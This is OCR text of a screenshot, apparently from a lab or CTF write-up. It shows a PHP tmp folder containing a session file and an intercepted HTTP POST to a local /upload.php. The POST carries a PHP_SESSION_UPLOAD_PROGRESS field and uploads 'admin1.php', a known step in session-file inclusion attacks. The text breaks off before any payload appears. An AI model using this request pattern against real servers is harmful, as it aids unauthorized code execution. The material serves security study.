 查看所有照片
添加到新作品
编辑 & 创建
分享
此电脑 > 新加卷 (F:) > php > PHPTutorial > tmp > tmp
名称
修改日期
类型
大小
sess_c5638ad66889b1cc2301d8f55a...
2018/10/26 16:29
文件
ub.io
exp4
Request
Raw
Params
Headers
Hex
POST /upload.php HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:12345/tt.php
Content-Type: multipart/form-data;
boundary=---------------------------41184676334
Content-Length: 469
Cookie: xwbR=e; security_level=0;
lang=01f3de6ab556650fc41b06c36953a965bfed73e6%7Een;
deviceid=1531019766994; xinhu_mo_adminid=1;
xinhu_ca_adminuser=admin; xinhu_ca_rempass=0;
533888717; PHPSESSID=c5638ad66889b1cc2301d8f55a32f13a;
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------41184676334
Content-Disposition: form-data; name="file";
filename="admin1.php"